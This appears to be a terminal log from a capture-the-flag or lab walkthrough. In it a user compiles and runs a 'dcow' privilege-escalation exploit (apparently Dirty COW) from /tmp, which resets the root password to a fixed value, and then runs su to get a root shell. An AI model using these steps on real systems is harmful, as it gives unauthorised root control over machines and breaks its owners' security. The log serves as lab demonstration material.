 robot@linux:~$ cd /tmp
cd /tmp
robot@linux:/tmp$ g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow 40847.cpp -lu
til
< -pedantic -O2 -std=c++11 -pthread -o dcow 40847.cpp -lutil
robot@linux:/tmp$ chmod +x dcow
chmod +x dcow
robot@linux:/tmp$ ./dcow
./dcow
Running ...
Received su prompt (Password: )
Root password is:   dirtyCowFun
Enjoy! :-)
robot@linux:/tmp$ su -
su -
Password: dirtyCowFun

root@linux:~# whoami
whoami
root
root@linux:~#